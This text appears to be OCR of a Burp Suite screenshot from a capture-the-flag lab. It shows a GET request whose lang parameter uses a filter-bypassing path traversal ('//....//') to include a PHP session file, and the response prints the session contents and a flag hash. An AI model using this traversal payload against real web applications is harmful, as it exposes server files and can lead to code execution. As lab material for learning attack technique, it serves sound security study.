 Request
Pretty Raw Hex
\n
1 GET /dashboard.php?lang=
//....//....//....//....//....//....//....//....//var/lib/php/sessions/sess_o9sh51b0r1qlahcqdacdk
ahn3s HTTP/1.1
2 Host: www.trilocor.local:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=o9sh51b0r1qlahcqdacdkahn3s
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
56 style="padding: 3% 10%; width: 120px; height: 40px;">
Logout
</a>
57 </div>
58 </div>
59 </div>
60 <div style="display: block;position: absolute; top:5px; left:50%;">
61 <div style='color:#E0E0E3; left: 50%; transform: translate(-50%);'>
<h2>
Flag: fddbcfe006a97fe3dba86c07e5a1cf29
62 </h2>
</div>
</div>
63 <script src="./js/data.js">
</script>
64 <script src="./js/setup.js">
</script>
65 <script>
logged|b:1;
username|s:8:"hr-smith";
language|s:65:"//.... 4658acdfd23cfebf221ad8f27b53a113
66 ";</script> <div id="columnRangeContainer"></div>
67 <div id="barChartContainer">